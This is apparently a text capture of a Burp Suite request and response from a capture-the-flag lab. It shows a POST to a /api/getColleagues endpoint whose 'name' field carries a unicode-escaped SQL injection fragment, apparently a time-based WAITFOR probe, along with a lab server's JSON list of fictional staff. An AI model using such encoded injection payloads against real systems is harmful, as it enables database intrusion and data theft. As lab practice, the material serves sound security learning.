 Send
Cancel
<
>
Target: http://10.10.10.179
?
Request
Raw
Params
Headers
Hex
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0
4 Content-Type: application/json
5 Content-Length: 161
6 Connection: close
7
8 {
"name":"\u0027\u003B\u0057\u0041\u0049\u0054\u0046
}
? 
Search...
0 matches
Pretty
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 11 Jun 2020 11:28:18 GMT
10 Connection: close
11 Content-Length: 1821
12
13 [
{
"id":1,
"name":"Sarina Bauer",
"position":"Junior Developer",
"email":"sbauer@megacorp.htb",
"src":"sbauer.jpg"
},
{
"id":2,
"name":"Octavia Kent",
"position":"Senior Consultant",
"email":"okent@megacorp.htb",
"src":"okent.jpg"
},
{
"id":3,
"name":"Christian Kane",
?
Search...
0 matches
Pretty
Done
2,101 bytes | 5,479 millis